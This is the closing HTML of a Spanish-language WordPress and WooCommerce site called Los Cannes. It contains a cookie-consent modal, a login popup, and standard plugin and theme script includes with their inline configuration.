							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="mfp-close trx_addons_popup_mask"></div>
	<div class="trx_addons_tabs">		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div class="trx_addons_tabs_content_wrap">
				<div class="logo">
					<a class="sc_layouts_logo" href="https://loscannes.ec/">
		<img loading="lazy" src="//loscannes.ec/wp-content/uploads/2021/06/logo.png" srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x" alt="Los Cannes" width="300" height="48">	</a>
						<div>Log in to your account</div>
				</div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login " action="https://loscannes.ec/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="/tag/los-cannes/">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label>Email Address or Login</label>
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1767559877"
					value="" aria-required="true" placeholder="Email or Login"></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label>Password</label>
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_1658776210"
					value="" aria-required="true" placeholder="Password"></span></label>						</div>
						<div class="trx_addons_popup_form_field remember_and_forgot">
							<div class="trx_addons_popup_form_field_remember">
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme"> Remember me</label>
							</div>
							<a href="https://loscannes.ec/account/lost-password/" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<button class="submit_button sc_button sc_button_default sc_button_size_normal sc_button_with_icon sc_button_icon_right hover_style_icon_1 color_style_1">
								<span class="sc_button_icon">
									<span class="icon-login-1"></span>
								</span>
								<span class="sc_button_text">
									<span class="sc_button_title">Login</span>
								</span><!-- /.sc_button_text -->
							</button>
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
							</div>
					</div>	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	












<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/loscannes.ec\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/loscannes.ec\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#212227","button_1_button_hover":"#1a1b1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#212227","button_3_button_hover":"#1a1b1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"34px","text":"#1d2027","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_popup/js/jquery.cookie.js" id="trx-popup-cookie-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_popup/js/trx_popup.script.js" id="trx-popup-script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/loscannes.ec\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.0" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.0" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.0" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","ajax_nonce":"9ca11025d8","site_url":"https:\/\/loscannes.ec","post_id":"13952","vc_edit_mode":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"kicker","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"http:\/\/loscannes.ec\/wp-content\/themes\/kicker\/skins\/default\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","msg_no_products_found":"No products found! Please, change query parameters and try again.","scroll_to_anchor":"0","update_location_from_anchor":"0","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="kicker-init-js-extra">
/* <![CDATA[ */
var KICKER_STORAGE = {"ajax_url":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","ajax_nonce":"9ca11025d8","site_url":"https:\/\/loscannes.ec","theme_url":"https:\/\/loscannes.ec\/wp-content\/themes\/kicker\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","submenu_not_allowed":"Custom submenu can not be used in this widget","alter_link_color":"#E93314","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/themes/kicker/js/__scripts.js" id="kicker-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/themes/kicker/skins/default/skin.js" id="kicker-skin-default-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/loscannes.ec\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/loscannes.ec\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1e67269a7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Los Cannes archivos - Los Cannes","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/loscannes.ec\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/loscannes.ec\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1e67269a7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Los Cannes archivos - Los Cannes","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e8e1529b84b111031a373b3a60859e7","fragment_name":"wc_fragments_8e8e1529b84b111031a373b3a60859e7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
